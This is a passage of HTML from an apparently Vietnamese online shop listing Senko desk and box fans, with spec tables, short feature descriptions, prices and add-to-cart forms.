<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">3 cấp tốc độ</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Kích thước thùng</p>
<p>DxRxC (mm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>365x150x403</p>
<p>1 Cái/Thùng</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Chiều cao sản phẩm</p>
<p>(cm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>40</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>Kem Cốm,</p>
<p>Kem Môn,</p>
<p>Kem nâu</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất (W)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Nhiều tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Với khả năng tạo nhiều tốc độ gió khác nhau,&nbsp;<em style="vertical-align: baseline;"><a href="http://www.quatdien.com/q/quat-hop/quat-hop-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">quạt hộp Senko</a>&nbsp;BD1012</em>&nbsp;giúp người sử dụng dễ dàng và chủ động hơn rất nhiều.</div>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Tiết kiệm diện tích</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Đây là thiết kế dành cho các không gian hẹp, với dạng quạt hình vuông, khá gọn giúp tiết kiệm diện tích tối đa.</div>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">306.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3979">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn đảo Senko BD1012" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3979" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="258" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1010-.html"><img class="browseProductImage" alt="Quạt bàn đảo Senko BD1010" src="/images/stories/virtuemart/product/resized/quat-ban-dao-bd1010-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1010-.html">Quạt bàn đảo Senko BD1010</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt hộp senko bd1010</h3>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl67" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">BD1010</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl68" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Quạt hộp</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (mm)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">250</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp sử dụng</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Tốc độ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">3 cấp tốc độ</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Kích thước thùng</p>
<p>DxRxC (mm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>365x150x403</p>
<p>1 Cái/Thùng</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Chiều cao sản phẩm</p>
<p>(cm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>40</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>Kem Cốm,</p>
<p>Kem Môn</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất (W)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Nhiều tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Với khả năng tạo nhiều tốc độ gió khác nhau,&nbsp;<em style="vertical-align: baseline;"><a href="http://www.quatdien.com/q/quat-hop/quat-hop-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">quạt hộp Senko</a>&nbsp;BD1010</em>&nbsp;giúp người sử dụng dễ dàng và chủ động hơn rất nhiều.</div>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Tiết kiệm diện tích</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Đây là thiết kế dành cho các không gian hẹp, với dạng quạt hình vuông, khá gọn giúp tiết kiệm diện tích tối đa.</div>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">330.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3978">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn đảo Senko BD1010" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3978" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="258" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1216-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1216" src="/images/stories/virtuemart/product/resized/quat-ban-b1216-kem-mon1_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1216-.html">Quạt bàn Senko B1216</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1216</h3>
<p><strong><span style="font-size: 150%; color: #ff0000;">F16 -&nbsp; 12 Inches</span></strong></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 235px; height: 384px;"><colgroup><col width="104" style="mso-width-source: userset; mso-width-alt: 3803; width: 78pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; width: 78pt;">Mã SP</td>
<td class="xl67" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">B1216</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Hãng sản xuất</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="SENKO" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Xuất xứ</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl66" width="104" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 78pt;">Loại</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Công suất (W)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">40</td>
</tr>
<tr height="120" style="height: 90pt; vertical-align: baseline;">
<td height="120" class="xl66" width="104" style="height: 90pt; border-top-width: initial; border-top-style: none; width: 78pt;">Màu sắc</td>
<td class="xl67" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>&nbsp;</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">
<p>K1ch thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>390x270x505</p>
<p>2 Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Điện áp sử dụng (V)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220-240V</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Sải cánh (cm)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">29</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Chất liệu</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Nhựa</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="104" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Bảo hành</td>
<td class="xl65" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;<span style="font-size: 12pt; vertical-align: baseline; color: #ff6600;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Thời trang</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><span style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Với nhiều màu sắc khác nhau: Kem cốm, Kem môn, Kem nâu&nbsp;</span><span color="#555555" face="Arial, Helvetica, sans-serif" style="color: #555555; font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 13px;">bạn tha hồ lựa chọn để tô điểm thêm căn phòng thân yêu của mình.</span></span></p>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;">Với 3 cấp độ gió khác nhau, người tiêu dùng có thể thay đổi tốc độ gió của quạt điện theo sở thích và mục đích sử dụng dễ dàng hơn.</p>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
